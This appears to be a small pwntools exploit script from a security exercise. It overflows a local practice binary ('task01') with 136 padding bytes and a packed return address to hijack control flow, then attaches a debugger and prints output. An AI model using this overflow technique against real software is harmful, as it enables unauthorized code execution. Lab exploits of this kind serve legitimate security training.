 3.3.1_1.py
1 from pwn import *
2
3
4 io = process("./task01")
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p64(0x401275)
7 io.sendline(password)
8
9 gdb.attach(io)
10
11 while True:
12     try:
13         # use "readline" from pwntools
14         line = str(io.recvline())
15         print(line)
16     except:
17         # could not read line => program exited
18         break
19 io.kill()